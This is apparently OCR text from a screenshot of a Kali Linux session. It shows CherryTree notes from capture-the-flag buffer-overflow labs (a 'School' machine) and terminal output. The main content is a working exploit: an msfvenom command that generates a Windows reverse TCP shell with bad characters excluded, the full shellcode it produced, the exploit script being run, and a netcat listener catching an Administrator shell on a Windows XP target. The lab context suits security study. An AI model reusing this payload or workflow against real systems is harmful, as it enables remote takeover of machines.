 File Machine View Input Devices Help
Burp Suite Community... newreport.ctb - /medi... How to Change User P... [48989.py] [OWASP DirBuster 1.0... kali@kali: ~ Downloads - File Man... 09:10 PM 91%
newreport.ctb - /media/sf_smb/Report - CherryTree 0.99.25
File Edit Formatting Tree Search View Bookmarks Import Export Help
KB
Netstart
Callme
LinEsc
Odin
Intrasrv 1.0 Buffer Overfl
Bufferoverflow- Vulners
Intrasrv 1.0 Buffer Overfl
Devguru
Kira CTF
Jehan
y0usef
School
Nmap
Enumeration
Gobuster
Database
Login
Searchsploit & SQL In
Shell
Flag.txt
Privilage Escalation
Bufferoverflow
Fuzzing
Over writing EIP
Finding Badchars
Mona modules
Payload Generationo
Shell
Flag
Passwd changed
House Keeping
Tommy Boy
EVM
Masashi
Ino
whowanttobeking
Heist
APR
EQ
SZ
GolddBoxEasy
Mona mod... Finding Ba... Over writin...
Payload Generationo
#remove\x00\x2d\x2e\x46\x47\x59\x5e\x60
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.41 LPORT=1234 EXITFUNC=thread -b "\x00\x4d\x4f\x5f\x79\x7e\x7f" -f c
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\x46\xa8\x36\x90\x83\xee\xfc\xe2\xf4\xba\x40\xb4\x90\x46\xa8"
"\x56\x19\xa3\x99\xf6\xf4\xcd\xf8\x06\x1b\x14\xa4\xbd\xc2\x52"
"\x23\x44\xb8\x49\x1f\x7c\xb6\x77\x57\x9a\xac\x27\xd4\x34\xbc"
"\x66\x69\xf9\x9d\x47\x6f\xd4\x62\x14\xff\xbd\xc2\x56\x23\x7c"
"\xac\xcd\xe4\x27\xe8\xa5\xe0\x37\x41\x17\x23\x6f\xb0\x47\x7b"
"\xbd\xd9\x5e\x4b\x0c\xd9\xcd\x9c\xbd\x91\x90\x99\xc9\x3c\x87"
"\x67\x3b\x91\x81\x90\xd6\xe5\xb0\xab\x4b\x68\x7d\xd5\x12\xe5"
"\xa2\xf0\xbd\xc8\x62\xa9\xe5\xf6\xcd\xa4\x7d\x1b\x1e\xb4\x37"
"\x43\xcd\xac\xbd\x91\x96\x21\x72\xb4\x62\xf3\x6d\xf1\x1f\xf2"
"\x67\x6f\xa6\xf7\x69\xca\xcd\xba\xdd\x1d\x1b\xc0\x05\xa2\x46"
"\xa8\x5e\xe7\x35\x9a\x69\xc4\x2e\xe4\x41\xb6\x41\x57\xe3\x28"
"\xd6\xa9\x36\x90\x6f\x6c\x62\xc0\x2e\x81\xb6\xfb\x46\x57\xe3"
"\xc0\x16\xf8\x66\xd0\x16\xe8\x66\xf8\xac\xa7\xe9\x70\xb9\x7d"
"\xa1\xfa\x43\xc0\xf6\x38\x47\x81\x5e\x92\x46\xac\xe4\x19\xa0"
"\xc2\x26\xc6\x11\xc0\xaf\x35\x32\xc9\xc9\x45\xc3\x68\x42\x9c"
"\xb9\xe6\x3e\xe5\xaa\xc0\xc6\x25\xe4\xfe\xc9\x45\x2e\xcb\x5b"
"\xf4\x46\x21\xd5\xc7\x11\xff\x07\x66\x2c\xba\x6f\xc6\xa4\x55"
"\x50\x57\x02\x8c\x0a\x91\x47\x25\x72\xb4\x56\x6e\x36\xd4\x12"
"\xf8\x60\xc6\x10\xee\x60\xde\x10\xfe\x65\xc6\x2e\xd1\xfa\xaf"
"\xc0\x57\xe3\x19\xa6\xe6\x60\xd6\xb9\x98\x5e\x98\xc1\xb5\x56"
"\x6f\x93\x13\xd6\x8d\x6c\xa2\x5e\x36\xd3\x15\xab\x6f\x93\x94"
"\x30\xec\x4c\x28\xcd\x70\x33\xad\x8d\xd7\x55\xda\x59\xfa\x46"
"\xfb\xc9\x45"
root@kali:/home/kali/workout/school# python shell.py
[+] Sending buffer
root@kali:/home/kali/workout/school# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.41 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:fe23:ff90 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:23:ff:90 txqueuelen 1000 (Ethernet)
RX packets 10204396 bytes 2191469679 (2.0 GiB)
RX errors 0 dropped 34776 overruns 0 frame 0
TX packets 13266175 bytes 3158790395 (2.9 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3749 bytes 3428951 (3.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
root@kali:/home/kali/workout/school# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.41] from (UNKNOWN) [192.168.1.70] 1061
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\school>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.70
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Node Type: Rich Text - Date Created: 2021/01/04 - 20:33 - Date Modified: 2021/01/04 - 20:37
Right Ctrl